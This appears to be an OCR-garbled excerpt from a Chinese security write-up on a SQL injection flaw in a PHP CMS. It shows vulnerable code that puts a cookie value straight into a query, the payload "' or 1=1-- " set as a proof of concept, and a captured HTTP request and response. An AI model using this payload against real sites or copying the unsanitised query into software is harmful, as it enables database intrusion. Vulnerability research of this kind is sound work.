 }else{
return Url::urlFormat( '@'.$image_url);
}
}
//自动登录时的用户信息
static function autoLoginUserInfo()
{
/*$str = '\' or 1=1-- ';
$poc = Cookie::set('weixin_openid',$str);
echo $poc;exit();*/
$cookie = new Cookie();
$cookie→setSafeCode(Tiny::app()→getSafeCode());
$autologin = $cookie→get('autologin');
$obj = null;
if($autologin≠null){ ... }else{
$weixin_openid = Cookie::get('weixin_openid');
var_dump($weixin_openid);
exit();
if($weixin_openid ≠ null){
$model = new Model( 'oauth_user');
$oauth_user = $model→where( "oauth_type='WeixinOAuth' and open_id='$weixin_openid'
if($oauth_user && $oauth_user['user_id']≠''){
$model = new Model( "user as us");
$obj = $model→join( "left join customer as cu on us.id = cu.user_id")→fields(
}
}
Raw Params Headers Hex
GET /index.php?con=Ucenter&act=init
HTTP/1.1
Host: cms.com
User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:58.0) Gecko/20100101
Firefox/58.0
Accept:
text/html,application/xhtml+xml,applicat
ion/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,e
n-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Cookie:
bdshare_firstime=1518347480500;Tiny_wei
xin_openid=ddb494c3baUwYICFJVAwJSBVUACQ
FWB1MGVQcGVlUCAlhUAApaDAUQF1tARQkLU0sVF
Q;safecode=1;
Connection: close
Upgrade-Insecure-Requests: 1
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.13.3
Date: Tue, 20 Mar 2018 11:46:28 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Set-Cookie:
PHPSESSID=i6jhnm3iaqr3a37m4g9dd32c00; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache,
must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 25
string(11) "' or 1=1-- "
信安之路